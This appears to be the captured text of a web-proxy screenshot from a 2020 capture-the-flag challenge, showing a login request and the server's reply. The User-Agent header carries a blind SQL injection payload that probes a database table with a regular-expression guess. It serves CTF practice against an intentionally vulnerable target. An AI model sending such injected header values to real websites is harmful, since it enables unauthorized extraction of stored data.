 Send Cancel < > Target: https://agents.2020.chall.actf.co ?
Request
Raw Headers Hex
GET /login HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent: ' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^b[o-z]' LIMIT 0,1); --
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 218
Content-Type: text/html; charset=utf-8
Date: Sun, 15 Mar 2020 22:53:00 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>hey! close, but no bananananananananana!!!! (there are many secret
agents of course)</p>
</body>
</html>